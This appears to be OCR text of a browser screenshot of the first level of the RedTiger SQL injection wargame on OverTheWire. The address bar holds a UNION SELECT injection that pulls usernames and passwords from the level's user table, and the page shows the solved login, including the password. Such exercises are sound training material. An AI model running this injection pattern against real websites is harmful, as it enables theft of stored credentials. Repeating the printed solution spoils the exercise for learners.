 Not secure | redtiger.labs.overthewire.org/level1.php?cat=1%20UNION%20SELECT%20NULL,NULL,username,password%20FROM%20level1_users
Gmail YouTube (58) 3 HOUR STUD... Maps (1) WhatsApp Course | IT Fundam... ChatGPT What Is Network A... (1) المقدمة - دورة أ... Text Summarizer |... cs50.har
Welcome to level 1
Lets start with a simple injection.
Target: Get the login for the user Hornoxe
Hint: You really need one? omg -_-
Tablename: level1_users
Category: 1
This hackit is cool :)
My cats are sweet.
Miau
Hornoxe
thatwaseasy
Username:
Password: Login